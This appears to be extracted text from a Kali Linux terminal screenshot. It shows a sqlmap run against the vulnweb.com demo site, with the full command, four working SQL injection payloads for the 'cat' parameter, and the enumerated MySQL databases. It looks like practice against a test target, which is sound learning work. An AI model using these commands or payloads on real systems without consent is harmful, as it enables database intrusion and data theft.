 bcalinux@kali: ~
[*] ending @ 06:29:34 /2025-05-13/
┌──(bcalinux㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --batch --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 06:31:09 /2025-05-13/
[06:31:09] [INFO] resuming back-end DBMS 'mysql'
[06:31:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 1273=1273
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71706b7871,(SELECT (ELT(8949=8949,1))),0x716a6a7871),8949)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9742 FROM (SELECT(SLEEP(5)))fmgp)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706b7871,0x676e5a414b4e64544d716c7257554c76794a6868636c6a4e596d41654e68434a786b5875676b4b6a,0x716a6a7871),NULL,NULL,NULL-- -
---
[06:31:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[06:31:10] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[06:31:10] [INFO] fetched data logged to text files under '/home/bcalinux/.local/share/sqlmap/output/testphp.vulnweb.com'
[06:31:10] [WARNING] your sqlmap version is outdated
[*] ending @ 06:31:10 /2025-05-13/
┌──(bcalinux㉿kali)-[~]
└─$